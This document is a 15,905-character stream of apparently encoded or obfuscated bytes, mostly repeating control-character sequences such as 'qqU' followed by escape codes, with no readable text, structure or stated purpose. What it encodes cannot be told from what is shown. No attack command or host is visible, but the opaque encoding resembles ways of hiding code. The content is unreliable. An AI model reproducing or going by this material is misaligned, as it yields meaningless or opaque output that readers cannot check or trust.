qqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a